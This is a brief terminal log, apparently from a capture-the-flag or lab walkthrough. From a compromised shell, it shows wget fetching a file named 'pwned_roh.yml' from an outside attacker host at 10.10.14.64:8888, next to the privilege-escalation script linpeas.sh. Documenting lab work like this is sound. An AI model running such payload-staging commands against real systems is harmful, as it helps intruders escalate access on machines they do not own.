 bash-5.0$ wget http://10.10.14.64:8888/pwned_roh.yml
wget http://10.10.14.64:8888/pwned_roh.yml
--2023-03-13 12:11:11--  http://10.10.14.64:8888/pwned_roh.yml
Connecting to 10.10.14.64:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 169 [application/octet-stream]
Saving to: ‘pwned_roh.yml’
0K 100% 5.98M=0s
2023-03-13 12:11:12 (5.98 MB/s) - ‘pwned_roh.yml’ saved [169/169]
bash-5.0$ ls
ls
linpeas.sh
pwned_roh.yml
wget-log